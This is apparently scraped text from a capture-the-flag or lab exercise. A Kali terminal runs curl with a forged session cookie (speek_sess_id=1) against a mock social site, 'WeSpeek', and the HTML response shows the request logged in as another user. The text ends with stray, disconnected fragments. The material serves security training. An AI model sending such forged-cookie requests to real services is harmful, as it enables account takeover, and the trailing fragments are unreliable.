 ┌──(kali㉿kali)-[~]
└─$ curl -X GET --cookie "speek_sess_id=1" https://wespeektogether.com/thedazman/status/74635478354
<!DOCTYPE html>
<html>
<head>
<title>WeSpeek</title>
<link type="text/css" rel="stylesheet" media="all" href="/assets/css/styles.css">
</head>
<body class="body">
<div class="situation-speek">
<div class="logo"><img src="/assets/images/challenge-speek-logo.svg" alt="Logo"></div>
<div class="account">Logged in as handsomeadmit</div>
<div class="speeker">
<div class="who">
<div class="image"><img src="/assets/images/challenge-speek-face.jpg" alt="Face"></div>
<div class="name">Darren Greggs</div>
<div class="handle">@thedazman</div>
</div>
<a href="" class="follow link-nowhere">Follow</a>
<div class="words">
<div class="line">Shooting pool with the lads tonight at the Old Brewhouse #poolshark</div>
</div>
<div class="when">Posted about 2 days ago</div>
<div class="options">
<a href="" class="option link-nowhere">Reply</a>
<a href="" class="option link-nowhere">Save</a>
<a href="" class="option link-nowhere">More</a>
</div>
</div>
<div class="bottom">Copyright &copy; Speek 2021</div>
</div>
</body>
</html>
There is
127.
volatility3
nmapAutoma